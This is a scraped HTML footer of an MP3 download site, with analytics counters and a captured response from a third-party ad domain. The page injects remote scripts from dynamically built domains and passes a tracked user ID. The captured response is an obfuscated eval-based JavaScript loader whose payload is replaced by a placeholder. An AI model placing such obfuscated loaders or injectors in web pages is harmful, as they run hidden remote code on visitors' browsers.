<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 2523
content:
var _0xc83e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc83e[2][_0xc83e[1]](_0xc83e[0]);var h=g[_0xc83e[3]](0,e);var i=g[_0xc83e[3]](0,f);var j=d[_0xc83e[1]](_0xc83e[0])[_0xc83e[10]]()[_0xc83e[9]](function(a,b,c){if(h[_0xc83e[4]](b)!==-1)return a+=h[_0xc83e[4]](b)*(Math[_0xc83e[8]](e,c))},0);var k=_0xc83e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc83e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"BSQjLfeam",42,2,20))